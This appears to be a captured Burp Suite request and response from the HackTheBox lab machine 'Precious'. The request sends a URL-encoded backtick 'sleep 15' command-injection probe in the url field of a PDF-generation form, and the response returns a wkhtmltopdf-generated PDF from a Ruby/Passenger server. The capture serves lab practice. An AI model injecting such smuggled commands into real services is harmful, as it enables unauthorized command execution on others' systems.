 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: precious.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://precious.htb
10 Connection: close
11 Referer: http://precious.htb/
12 Upgrade-Insecure-Requests: 1
13
14 url=http%3A%2F%2F%2520%60sleep+15%60
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/pdf
3 Content-Length: 4595
4 Connection: close
5 Status: 200 OK
6 Content-Disposition: attachment; filename="liaa00axzikfw8xynai1uixdin12t6sc.pdf"
7 Last-Modified: Thu, 01 Feb 2024 14:31:31 GMT
8 X-Content-Type-Options: nosniff
9 Date: Thu, 01 Feb 2024 14:31:31 GMT
10 X-Powered-By: Phusion Passenger(R) 6.0.15
11 Server: nginx/1.18.0 + Phusion Passenger(R) 6.0.15
12 X-Runtime: Ruby
13
14 %PDF-1.4
15 %Ã¢Ã£
16 1 0 obj
17 <<
18 /Title ()
19 /Creator (þÿwkhtmltopdf 0.12.6)
20 /Producer (þÿQt 5.15.2)
21 /CreationDate (D:20240201093131-05'00')
22 >>
23 endobj
24 2 0 obj
25 <<
26 /Type /Catalog
27 /Pages 3 0 R
28 >>
29 endobj
30 4 0 obj
31 <<
32 /Type /ExtGState
33 /SA true
34 /SM 0.02
35 /ca 1.0
36 /CA 1.0
37 /AIS false
38 /SMask /None>>
39 endobj
40 5 0 obj
41 [/Pattern /DeviceRGB]
42 endobj
43 6 0 obj
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Response headers 11
Inspector
Notes